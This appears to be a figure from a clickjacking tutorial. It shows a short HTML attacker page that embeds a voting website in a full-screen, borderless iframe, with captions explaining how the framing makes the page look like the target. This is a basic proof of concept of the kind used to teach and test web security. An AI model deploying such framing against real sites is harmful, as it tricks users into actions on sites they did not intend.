 <!DOCTYPE HTML>
<html>
<head>
<title>clickjacking.site</title>
</head>
<style type="text/css">
#myframe{
width: 100%;
height: 600px;
border: none;
position: absolute;
top:0px;
bottom:0px;
left:0px;
right: 0px;
}
</style>
<body>
<iframe id="myframe" src="http://voteforthecompanyoftheyear.site/index.php" scrolling="no"></iframe>
</body>
</html>
CSS style to make the
attacker page similar to
the target website
Load the target
page via iframe